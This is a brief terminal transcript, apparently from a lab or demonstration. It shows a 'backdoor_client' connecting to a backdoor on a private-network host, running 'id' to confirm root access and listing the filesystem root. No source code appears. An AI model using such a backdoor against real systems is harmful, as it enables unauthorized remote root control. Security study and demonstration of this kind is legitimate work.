 n@N:/var/www/html$ ./backdoor_client 192.168.56.19 8080
Creating socket...
Connecting to server...
Connection established. You can now send commands to the server.
> !id
uid=0(root) gid=0(root) groups=0(root)
> ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var